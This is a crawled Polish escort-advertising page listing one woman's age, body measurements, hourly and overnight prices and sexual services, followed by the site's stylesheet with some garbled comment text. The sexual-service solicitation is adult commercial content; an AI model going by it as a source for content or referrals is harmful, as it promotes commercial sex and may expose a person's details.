<br> MASAŻ TAO TO MASAŻ NA MACIE WYKONYWANY CIAŁEM MASAŻYSTKI ( W OPCJI GODZINNEJ MOŻLIWOŚĆ MASOWANIA MASAŻYSTKI 15 MINUT) TAO 1h 180zł TAO 0, 5h 150złMASAŻ TANTRYCZNY WYKONYWANY RĘKAMI I PIERSIAMI ( W OPCJI GODZINNEJ MOŻLIWOŚĆ MASOWANIA MASAŻYSTKI 15 MINUT) 1h -150 zł0, 5h -100 zł MASAŻ TANTRYCZNY WYKONYWANY W STROJU. <br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>

</div>


<div class="hyfogur">
<div class="vecaqog">
  
<div class="qupal">
Nonna 
</div>
    
</div>
<div class="vune"></div>
<div class="qoravo">
<div class="sydibiq">
<a href="https://TATRARIDE.PL/escort.php" ><img alt="Ogłoszenia towarzyskie z miasta Kock" src="https://TATRARIDE.PL/photo/70.jpg" class="xevol"></a>
<div class="pylun">
26.07.2021

</div>

    
</div>
<div class="wycyn">
<table class="mywela">
  
  <tr>
    <td class="midavo">Wiek</td>
    <td>24</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>178cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>56kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>3</td>
  </tr>
  
</table>
<div class="nijifa">Cennik</div>
<table class="mafaha">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>150 zł</td>
    <td>800 zł</td>
    <td>+90 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>200 zł</td>
    <td>1800 zł</td>
    <td>+90 zł</td>
  </tr>
</table>
</div>
<div class="feregy">
<div class="zoxyc">
<div class="cevy">Miasto</div>
<div class="cejec">Kock</div>
</div>
<div class="wukum">
<div class="ravixim">Sex servis </div>
<table class="hysyf">
  <tr>
    <td class="kyme">Masaż</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Oral</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Zabawa wibratorem</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="nolezi">Uslugi <span class="qelaruw">(Extra)</span></div>
<table class="hysyf">
  <tr>
    <td class="kyme">Lesbian show</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="vune"></div>
</div>
        
<div class="fuqigo">
	
<a href="https://TATRARIDE.PL/escort.php" ><img src="https://TATRARIDE.PL/video/2.jpg" width="100%"></a>
	
</div>
<br>dając upust skumulowanej energii podczas masażu. <br>
<br><center><a href="https://TATRARIDE.PL/escort.php" class="haza"> </a><center><br>
</div>
	

</div>


<div class="vune"></div>

<div id="footer">

<div id="footer-center">
<div class="xaryfeh">
&copy; 2023 | Polski Seks Serwis
</div>
<div class="dovuq">
	
</div>

</div>

</div>

</div>
</div>
</div>
</div>
<div class="ribajov">Up</div>
<script type="text/javascript" src="/js/jquery-2.0.3.min.js"></script>
<script type="text/javascript" src="/js/sstu_script.js"></script>
<script type="text/javascript" src="/js/head_script.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c4d51beb76a64a21b21593949f1541f3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://tatraride.pl/css/ruspro_adapt_style.css
body_size: 7185
content:
*{
	margin: 0;
	padding: 0;
}
html, body{
	width: 100%;
	height: 100%;
    font-family: Arial, Helvetica, sans-serif; 
	color:#CCCCCC;
	font-size: 12px;
	background-color:#000000;
}
#con-one{
	width: 100%;
	min-height:400px;
	background:url(/images/line_header_bg.jpg) repeat-x left top;
}
#con-footer-bg{
	width: 100%;
	background:url(/images/line_footer_bg.jpg) repeat-x left bottom;
}
#con-center{
	width: 1000px;
	margin: 0 auto;
	background:url(/images/vertical_bg.jpg) repeat-y left top;
}
#con-center-profile{
	width: 1000px;
	margin: 0 auto;
	background:url(/images/profile_vertical_bg.jpg) repeat-y left top;
}
#top{
	width: 100%;
	height: 193px;
	background:url(/images/line_header_bg.jpg) repeat-x left top;
}
#footer{
	width: 100%;
	height: 60px;
	clear:both;
	background:url(/images/line_footer_bg.jpg) repeat-x left bottom;
}

#footer-center { font-size:14px; line-height:16px; color:#666666; }
#footer-center a:link, 
#footer-center a:active, 
#footer-center a:visited, 
#footer-center a:hover  { color:#666666; font-size:14px; font-family:tahoma; text-decoration: none; }
#footer-center a:hover  { text-decoration: underline; }

.vune { clear:both; }

#nav {
	display:none;
	margin-top:1px;
	height: 34px;
	width: 100%;
	background: #111111;
	font-size: 11pt;
	font-family: Tahoma, Arial, sans-serif;
	position: relative;
	border-bottom: 2px solid #ccc;
	z-index:999;
}
#nav ul {
	padding: 0;
	width: 100%;
	height: 34px;
}
#nav li {
	display: block;
	float: none;
	width: 100%;
	background: #222222;
}
#nav a {
	color: #5c5c5c;
	display: inline-block;
	width: 100%;
	text-decoration: none;
	line-height: 34px;
	padding-left:5%;
}
#nav li a {
		border-bottom: 1px solid #cccccc;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
}
#nav a:hover, nav a:active {
	background-color: #5c5c5c;
	color:#FFCC00;
}
#nav a#pull {
	display: none;
}
#nav ul a span.espeak {
 color:#f43135;
}
#nav ul a:hover span.espeak {
 color:#FFCC00;
}
.duvez:before,
.duvez:after {
    content: " ";
    display: table;
}
.duvez:after {
    clear: both;
}
.duvez {
    *zoom: 1;
}

#left-bar{
	width: 220px;
	height: auto;
	min-height:400px;
	float:left;
}
#left-bar-profile{
	width: 300px;
	height: auto;
	min-height:400px;
	float:left;
}
#main{
	margin-left: 220px;
	margin-right: 220px;
	width:  573px;
	overflow: hidden;
	height: auto;
	float: none;
	padding-right:0px;
	padding-left:2px;
}
#main-profile{
	width: 693px;
	height: auto;
	min-height:400px;
	padding-left:0px;
	padding-right:2px;
	float:left;
}
#right-bar2{
	width: 200px;
	height: auto;
	min-height:400px;
	float:left;
	margin-top:10px; 
	margin-bottom:10px;
	text-align:center;
}
#right-bar{
display:none;
}
#right-bar-mob{
	width: 200px;
	height: auto;
	min-height:400px;
	float:right;
	margin-top:10px; 
	margin-bottom:10px;
	text-align:center;
}
#top-one{
	width: 100%;
	height: 157px;
}
#top-left-logo{
	width: 713px;
	height: 157px;
	float:left;
}
.tesi{ border:none; }

#top-right-text{
	text-align:right;
	width:250px;
	float:right;
}

.dejypy { font-family: Arial, Helvetica, sans-serif; font-size:14px; color:#FFFFFF; margin:10px 10px 0px 0px; }
.dejypy h1 { font-size:14px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; text-transform:uppercase; }
.cuzoqo { margin-top:20px; margin-left:10px; margin-right:10px; }

a:link, 
a:active, 
a:visited, 
a:hover  { color:#666666; font-family:tahoma; text-decoration: none; }
a:hover  { text-decoration: underline; }

.cuzoqo a:link, 
.cuzoqo a:active, 
.cuzoqo a:visited, 
.cuzoqo a:hover  { color:#666666; font-family:tahoma; text-decoration: none; }
.cuzoqo a:hover  { text-decoration: underline; }

a.mainlink:link, 
a.mainlink:active, 
a.mainlink:visited, 
a.mainlink:hover  { color:#666666; font-family:tahoma; text-decoration: none; }
a.mainlink:hover  { text-decoration: underline; }

a.addlink:link, 
a.addlink:active, 
a.addlink:visited, 
a.addlink:hover  { 
color:#bfe1f1; font-family:Arial, Helvetica, sans-serif; text-decoration: none; 
background-color:#272727;
padding:6px 10px;
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
a.addlink:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

a.auralink:link, 
a.auralink:active, 
a.auralink:visited, 
a.auralink:hover  { 
color:#cccccc; font-family:tahoma; font-size:14px; text-decoration: none; padding:6px 10px; background-color:#333333; 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
a.auralink:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

#top-menu {
	height: 36px;
	text-align:center;
}

.piwi { margin:0 auto; width:950px;}
.piwi    ul {
      list-style: none; 
      margin: 0; 
      padding-left: 0; 
    }
.piwi    li {
      float:left; 
	  margin:10px 2px 9px 2px;
    }
.piwi a:link, 
.piwi a:active, 
.piwi a:visited, 
.piwi a:hover {
  font-size: 13px; 
  font-weight: bold; 
  font-family: Arial, Helvetica, sans-serif;
      text-decoration: none !important; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
	  text-transform:uppercase;
      color:#ffffff !important; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      padding:10px; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -moz-transition: all 0.3s 0.01s ease; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -o-transition: all 0.3s 0.01s ease;
      -webkit-transition: all 0.3s 0.01s ease;
    }
.piwi a:hover {
     background-color:#db190d;/*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
	 text-decoration: none; 
    }
.sedeho { color:#FFCC00; font-weight:bold; }

#menu-left { color:#eee; width:220px; text-align:left; }
#menu-left ul { font-size:18px; margin:0px; padding:0px; list-style-type:none; }
#menu-left ul li { }
#menu-left ul li a {
	color: #ccc; 
	font-family: Arial, Helvetica, sans-serif;
	background-color:#111; 
	text-decoration: none; 
	width: 220px;
	height: 40px;
	display: block;
	border: none;
	border-top:1px solid #111;
      -moz-transition: all 0.3s 0.01s ease; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -o-transition: all 0.3s 0.01s ease;
      -webkit-transition: all 0.3s 0.01s ease;
}

#menu-left ul li a:hover {
	background-color:#666; 
	width: 220px;
	height: 40px;
	color: #FFCC00; 
      -moz-transition: all 0.3s 0.01s ease; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -o-transition: all 0.3s 0.01s ease;
      -webkit-transition: all 0.3s 0.01s ease;
}

#menu-left ul a span {
 background:url(/images/serp-white.png) 10px 12px no-repeat; 
	font-size: 16px; 
	padding: 10px 0 0 30px;
	display: block;	
}
#menu-left ul a:hover span {
 background:url(/images/serp.png) 10px 12px no-repeat; 
}
#menu-left ul a span.espeak {
 color:#f43135;
}
#menu-left ul a:hover span.espeak {
 color:#FFCC00;
}
.menu-left-hi-li { border-bottom:5px solid #111; }
.menu-left-ht { height:60px; }

.naly { margin-top:20px; margin-left:5px; }
.xijoco { margin:0px 0px 5px 5px; font-size:14px; text-align:center; color:#FFFFFF; }
.forem { margin:5px 2px 0px 5px; border-top:0px solid #999999; background-color:#111; width:190px; padding-top:5px; margin:0 auto; }
.suwi { background-color:#111; vertical-align:top; padding:2px; margin:2px; font-size:14px; }
.ziso { padding:3px 2px 3px 3px; border:1px solid #333333; background-color:#222222; }
.xeqy { color: #FFCC00; margin:3px 2px 3px 2px; font-size:14px; text-align:center; }
.dyhebud { margin:1px 0px 0px 0px; font-size:11px; }
.megu { margin:10px 0px 5px 0px; }
.qozoc { border:1px solid #333333; width:90px; height:120px; }
.dikoxac { margin:3px 2px 3px 2px; color:#CCCCCC; }
.suwi-podpis { font-style:italic; }
.dowudi { font-size:11px; color:#CCCCCC; margin:1px 0px 2px 4px; }
.naly-bottom-lnk { margin:0px 2px 10px 5px; text-align:center; }

.left-bar-text { margin:3px; padding:3px; width:190px; margin-left:8px; }
.left-guide-top-lnk { font-size:14px; text-align:center; padding:2px 2px 2px 2px; margin:12px 2px 8px 2px; }
.left-guide-top-lnk-2 { font-size:14px; text-align:left; padding:2px 2px 2px 20px; margin:12px 2px 8px 2px; }
.left-guide-lnk { font-size:14px; }
.left-guide { margin:5px 5px 5px 10px; font-size:12px; font-family:Tahoma; color:#999; }
.left-guide h2 { font-size:14px; margin:5px 2px 2px 0px; padding:0px; color:#FFCC00; font-weight:normal; }
.left-guide p { margin:4px 0px 6px 0px; line-height:14px; }
.left-guide-bottom-lnk { font-size:14px; text-align:center; padding:2px 2px 2px 2px; margin:12px 2px 14px 2px; }

.center-page { margin:2px; padding:3px; margin-top:2px; }
.lanaqom { margin:0px; padding:10px 5px 10px 5px; font-size:14px; text-align:center; }
.lanaqom h1 { font-size:20px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; }
.lanaqom-2 { text-align:left; margin:0px 0px 0px 20px; color: #FFCC00; }
.lanaqom-f32 { font-size:32px; }
.lanaqom-f18 { font-size:18px; }
.lanaqom-f16 { font-size:16px; margin:5px 0px 15px 0px; }
.top-filter-name { font-size:14px; color:#cccccc; margin:0px 2px 15px 2px; text-align:center; }

.center-add-lnk { margin:10px 0px 10px 15px; }
.center-list { margin:10px 10px 10px 10px; border-top:0px solid #999999; background-color:#222; padding-top:5px; }
.offer-list { width:100%; font-size:14px; color:#CCCCCC; border-spacing:4px 4px; }
.offer-list tr { background-color:#292929; }
.offer-list td { padding:4px; }
.offer-list-td-left { width:100px; vertical-align:top; }
.offer-list-td-center { vertical-align:top; }
.offer-list-td-right { width:120px; vertical-align:top; text-align:center; }

.offer-list-dv { display: table; width:100%; font-size:14px; color:#CCCCCC; border-spacing:4px 4px;}
.offer-list-row-dv { display: table-row;  background-color: #292929; }
.offer-list-td-left-dv { display: table-cell; width:100px; vertical-align:top; height:100%; }
.offer-list-td-center-dv { display: table-cell; vertical-align:top; }
.offer-list-td-right-dv { display: table-cell; width:120px; vertical-align:top; text-align:center; padding:2px;
		}
.offer-list-td-right-dv-nogirl {  display: table-cell; width:120px; text-align:center; vertical-align:middle; padding:2px; background:url(/images/adv_bg.jpg) center center no-repeat; }
.row-color { }

.offer-list-1-2-dv  { }


.of-td-1 { margin:3px 0px 3px 0px; }
.of-td-2 { font-size:11px; }
.of-td-3 { font-size:12px; }
.of-td-4 { margin:3px 0px 3px 3px; }
.of-td-5 { font-style:italic; }
.of-td-6 { color:#FFCC00; margin:3px 0px 3px 3px; font-size:14px;  }
.of-td-7 { margin:1px 0px 0px 0px; font-size:11px; }
.of-td-8 { }
.of-td-img { border:1px solid #333333; width:90px; height:120px; margin-top:2px; margin-bottom:20px; }

.offer-comments { margin:10px 0px 0px 15px;  width:530px; padding-top:5px; }
.of-com-1 { margin:10px 0px 10px 15px; border-top:0px solid #999999; width:530px; padding-top:5px; }
.of-com-2 h2 { font-size:16px; margin:4px 4px 5px 8px; padding:0px; color:#FFCC00; font-weight:normal; }
.of-com-3 { font-size:14px; margin:2px 4px 4px 4px; padding:2px 4px 4px 4px; }
.of-com-4 { margin:9px 8px 9px 8px; color:#ffffff; background-color: #FF0000; border:1px dashed #999999; border-left:3px solid #999999; width:500px; padding:3px; font-size:14px; }
.of-com-5 { width:180px; !important; }
.of-com-img-dig, .of-com-img-dig-list { width:120px; height:20px; margin-left:0px; }

.offer-com { width:100%; color:#cccccc; font-size:14px; border-spacing:4px 4px; font-family:Arial, Helvetica, sans-serif; }
.offer-com td { padding:4px; }
.offer-com-td-left { width:100px; vertical-align:top; }
.offer-com-td-digit { }
.offer-com-td-digit-list { }

.offer-com-table { display:table; width:auto; color:#cccccc; font-size:14px; border-spacing:4px 4px; margin:5px; margin-right:10px; margin-left:0px; font-family:Arial, Helvetica, sans-serif; }
.offer-com-row { display:table-row; padding:4px; }
.offer-com-cell, .offer-com-cell-left, .offer-com-cell-left-empty { display:table-cell; vertical-align:top; padding:4px; }
.offer-com-cell-left, .offer-com-cell-left-empty { width:100px; }

.button 
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

input 
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

select
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

textarea 
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

form.form input.text, input.text2, input.text-ank,
.textarea, .textarea-ank {
    padding:5px 10px;
    height:30px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
    position:relative;
    font-size: 14px;
}

form.form input.text {
    width:320px;
}
form.form input.text-ank {
    width:390px;
    height:30px;
}
form.form input.text2 {
    width:180px;
    height:30px;
}

form.form .textarea, form.form .textarea-ank {
    height:150px;
    width:320px;
scrollbar-face-color: #444;
scrollbar-highlight-color: #444;
scrollbar-shadow-color: #333;
scrollbar-3dlight-color: #444;
scrollbar-arrow-color: #333;
scrollbar-track-color: #333;
scrollbar-darkshadow-color: #333;
}
form.form .textarea-ank {
    width:390px;
}

form.form label {
    float:left;
    width:120px;
    text-align:right;
    margin-right:15px;
    font-weight:bold;
    color:#666;
    font-size: 13px;
}

form.form .btn {
    display:block;
    height:31px;
    padding:0 10px;
    background:url(/images/bgbtn.jpg) repeat-x;
    color:#565e62;
    font-weight:bold;
    font-size:12px;
    border:1px solid #e1e0df;
    outline:none;
    cursor: pointer;
}

/* CSS3 */
form.form .btn,
form.form .text,
form.form .text2,
form.form .text-ank,
form.form .textarea-ank,
form.form .textarea { 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
}

.help-0 { font-weight:normal; color:#CCCCCC; font-size:14px; line-height:22px; border:1px dashed #999999; margin:2px 2px 2px 2px; padding:2px 5px 2px 5px; background-color:#333333; }
.help-1 { color:#999999; font-size:14px; line-height:22px; margin:10px; }
.help-1 h2 { margin-top:20px; }
.help-1 p { padding:5px 0px; }

.beveqe { background-color:#222222; }
.hyfogur { background-color:#222222; border:2px solid #ffffff; margin-bottom:12px; }
.vecaqog { background-color:#333333; height:28px; }
.qupal { color: #FFCC00; margin:0px 2px 5px 18px; font-size:16px; text-align:left; padding-top:5px; }
.mamex { color: #FFCC00; margin:5px 2px 5px 20px; font-size:16px; text-align:left; float:left; line-height:18px; }
.detuku { color: #FFCC00; margin:5px 28px 5px 18px; font-size:12px; text-align:right; float:right; line-height:18px; }
.qoravo { margin-top:14px; margin-bottom:6px; }
.sydibiq { margin-left:12px; width:120px; vertical-align:top; text-align:center; float:left; }
.xevol { border:1px solid #666666; width:120px; height:160px; }
.xevol-vip { border:1px solid #cccccc; width:120px; height:160px; }

.pylun { font-size:12px; color:#666666; margin:5px 2px 5px 2px; }
.wudaf { font-size:12px; /*color:#1a9a14;*/ color:#999999; margin:5px 3px 5px 1px; }
.verified-in-prof { margin:4px 2px 2px 25px; }
.have-movie, 
.have-movie a:link, 
.have-movie a:active, 
.have-movie a:visited, 
.have-movie a:hover  { font-size:12px; color:#666666; margin:5px 2px 5px 2px; text-decoration: none; }
.have-movie a:hover  { text-decoration: underline; }

.wycyn { margin-left:10px; width:200px; vertical-align:top; color: #FFCC00; float:left; }
.mywela { color:#CCCCCC; font-size:14px; width:100%; border-spacing:2px 2px; margin-bottom:25px; }
.mywela tr { }
.mywela td { padding:2px; }
.mywela-1 { vertical-align:top; }
.midavo { width:70px; }
.nijifa { color: #FFCC00; margin:10px 2px 5px 5px; font-size:14px; text-align:left; }
.mafaha { color:#CCCCCC; font-size:14px; width:100%; border-spacing:0px 0px; }
.mafaha tr { text-align:center; }
.mafaha td { padding:0px; }

.feregy { margin-left:10px; vertical-align:top; color:#cccccc; font-size:14px; float:left; }
.cevy { color: #FFCC00; margin:4px 2px 4px 5px; font-size:14px; text-align:left; }
.cejec { margin:0px 0px 0px 5px; font-size:14px; text-align:left; }
.ravixim { color: #FFCC00; margin:10px 2px 2px 5px; font-size:14px; text-align:left; }
.qelaruw { font-size:12px; }
.wukum {}

.hysyf { color:#CCCCCC; font-size:14px; width:180px; border-spacing:2px 2px; }
.hysyf tr { }
.hysyf td { padding:2px; }
.kyme { width:130px; }
.nolezi { color: #FFCC00; margin:10px 2px 2px 5px; font-size:14px; text-align:left; }
.fuqigo { padding:5px 14px 5px 20px; }
.xevol-small-vip { margin:4px 2px 4px 2px; border:1px solid #cccccc; height:100px; }

.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { color:#666666; font-size:14px; font-family:tahoma; text-decoration: none; }
.detail-link a:hover  { text-decoration: underline; }

.prof-list-link { margin:12px 6px 26px 148px; }

.navigation {
    margin-bottom:10px; 
	margin-top:20px;
	padding:2px 20px;
	text-align:center;
	color:#cccccc; 
	border:0px;
	font-weight:normal;
}

.navigation a:link,
.navigation a:visited,
.navigation a:hover,
.navigation a:active {
	text-decoration:none;
	color: #cccccc;
	background-color: #333333;
	border:1px solid #666666;
	padding:5px 8px;
	font-size:12px
}

.navigation a:hover {
	background: #666666;
	color:#cccccc;
	border-color: #999999;
}

.navigation span {
	text-decoration:none;
	background-color:#FFCC00;
	padding:5px 8px;
	border:1px solid #999999;
	color:#000000;
	font-size:12px;
}

.navigation-in { line-height:30px; }
.navigation-pages span { font-size:14px; color:#CCCCCC; background-color:#333333; border:0px; padding:6px 10px; margin-bottom:5px; }
.navigation-next { margin:5px; }

.soc-net { margin:0 auto; margin-top:15px; margin-bottom:10px; border-top:1px solid #999999; width:500px; padding-top:5px; text-align:center; }
.soc-net-2 { margin-top:5px; width:490px; }
.soc-net-head { font-size:14px; }

.ducequ { margin:5px 0px 4px 6px; font-size:14px; color:#FFFFFF; }
.sanyz { margin:0 auto; margin-top:2px; margin-bottom:35px; border-top:0px solid #999999; background-color:#111; width:156px; padding-top:5px; font-size:14px; }
.tiwice { padding:3px 2px 3px 3px; border:1px solid #333333; background-color:#333; }
.cyla { color: #FFCC00; margin:3px 2px 3px 2px; font-size:14px; text-align:center; }
.jery { margin:1px 0px 0px 0px; font-size:11px; }
.dyzoz { margin:10px 0px 5px 0px; }
.hycyf { border:1px solid #333333; width:90px; height:120px; }
.xypu { margin:3px 2px 3px 2px; font-size:12px; color:#CCCCCC; }

.gidih { width:164px; margin:0 auto; }
.gidih img { border:1px solid #666; margin-bottom:18px; }

.xaryfeh { float:left; margin-top:20px; margin-left:10px; }
.dovuq {float:right;  margin-top:15px; margin-right:10px;}

.left-pro-1 { margin:10px 10px 10px 10px; }
.left-pro-img { border:0px solid #333333; width:280px; margin-bottom:15px; }

.profile { font-size:14px; }
.profile-in { color:#999999; font-size:14px; width:600px; margin:5px 5px 5px 30px; line-height:18px; }
.profile h1 { font-size:20px; margin:10px 2px 0px 15px; padding:0px; color:#FFCC00; font-weight:normal; }
.profile-h1-add { font-size:16px; color:#999999; }
.profile h2 { font-size:16px; margin:18px 2px 0px 20px; padding:0px; color:#FFCC00; font-weight:normal; }
.profile h3 { font-size:16px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; }

.profile-data-left { width:565px; float:left; }
.profile-data-right { width:120px; float:left; text-align:center; margin-left:4px; }

.profile-details { margin:10px 2px 5px 15px; font-size:14px; }
.details-table { color:#CCCCCC; font-size:14px; width:100%; border-spacing:2px 2px; border:none; }
.details-table td { padding:2px 2px 2px 5px; }

.profile-details a:link, 
.profile-details a:active, 
.profile-details a:visited, 
.profile-details a:hover  { color:#CCCCCC; font-size:14px; font-family:tahoma; text-decoration: none; }
.profile-details a:hover  { text-decoration: underline; }

.line-2 { background-color:#292929; }
.profile-1 { width:150px; }
.profile-2 { vertical-align:top; }
.profile-3 { padding-top:8px; }
.profile-4 { margin:10px 10px 10px 10px; }
.profile-5 h2 { padding-top:7px; }
.profile-6 { width:100px; }
.profile-7 { margin:3px 0px 3px 0px; }
.profile-8 { font-size:11px; }
.profile-9 { font-size:12px; }
.profile-10 { margin:3px 3px 3px 3px; }
.profile-11 { font-size:14px; color:#bfe1f1; }
.profile-12 { font-size:11px; color:#bfe1f1; }
.profile-13 h2 { padding-top:0px; }

.callsms { font-size:14px; color:#666666; }
.profile-prev-img { border:1px solid #666666; }

.pylun { font-size:12px; color:#666666; margin:5px 2px 5px 2px; }
.have-movie, 
.have-movie a:link, 
.have-movie a:active, 
.have-movie a:visited, 
.have-movie a:hover  { font-size:12px; color:#666666; margin:5px 2px 5px 2px; text-decoration: none; }
.have-movie a:hover  { text-decoration: underline; }

.prices-incall { margin:8px 3px 5px 15px; }
.prices-outcall { margin:8px 3px 5px 15px; }
.price-table { color:#CCCCCC; font-size:14px; width:100%; border-spacing:2px 2px; border:none; }
.price-table tr { text-align:center; }
.price-table td { padding:2px 2px 2px 5px; }
.table-head { background-color:#333; text-align:center; }

.about-me { color:#aaaaaa; font-size:14px; margin:8px 20px 5px 20px; padding-left:10px; line-height:18px; }

.services-list { color:#dddddd; margin:8px 10px 5px 25px; }
.services-list ol { font-size:16px; list-style-type:none; margin:0px 0px 0px 0px; padding:0px 0px 0px 5px; color:#dddddd;   }
.services-list ol li { }
.services-list ol li ul { list-style-image: url("/images/nested.png"); padding:5px 0 10px 20px; font-size:14px; }
.services-list ol li ul li { color:#bfe1f1; margin-left:15px; }

.services-list a:link, 
.services-list a:active, 
.services-list a:visited, 
.services-list a:hover  { font-size:14px; text-decoration: none; color:#bfe1f1;  }
.services-list a:hover  { text-decoration: underline; }

.extra { color:#FF0000; }

.services-list-left { float:left; width:350px; vertical-align:top; line-height:20px; }
.services-list-right { float:left; width:300px; vertical-align:top; line-height:20px; }

.service-notice { color:#666666; margin:8px 20px 5px 45px; }
.video-movie { margin:8px 10px 5px 30px; width:480px; height:381px; }
.clients-comments { margin:8px 10px 5px 15px; }
.comments-table { color:#CCCCCC; font-size:14px; width:100%; border-spacing:4px 4px; border:none; }
.comments-table td { vertical-align:top; }
.clients-comments-add { font-size:14px; border-spacing:4px 4px; }
.clients-comments-err { margin:5px 0px 5px 0px; color:#ffffff; background-color: #FF0000; border:1px dashed #999999; border-left:3px solid #999999; padding:3px; }

.social-networks { margin:8px 20px 5px 20px; }
.social-networks-head { font-size:16px; margin:30px 2px 0px 20px; padding:0px; color:#666666; font-weight:normal; }

.statpage-h1 h1 { font-size:26px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; line-height:26px; padding-bottom:10px; }
.statpage-body { }

.text-body {
	font-size: 14px;
	line-height: 18px;
	text-indent: 15px;
	color: #aaaaaa;
	padding: 5px 10px 10px 10px;
}
#map-canvas { margin:8px 25px 5px 30px; height:400px; color:#999999; }

.ribajov{
    text-indent:-9898px;
    background: url('/images/up_icon.png') no-repeat;
    width:40px;
    height:40px;
    opacity:0.5;
    position:fixed;
    bottom:49px;
    right:49px;
    display:none;
